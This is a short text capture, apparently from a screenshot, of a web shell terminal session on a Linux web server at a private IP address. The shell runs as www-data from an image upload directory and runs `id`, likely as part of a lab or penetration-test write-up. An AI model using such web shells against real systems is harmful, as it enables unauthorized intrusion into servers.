 >_ 192.168.3.123
(*) 基础信息
当前路径: /var/www/html/data/images/profiles
磁盘列表: /
系统信息: Linux socnet2 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/data/images/profiles) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html/data/images/profiles) $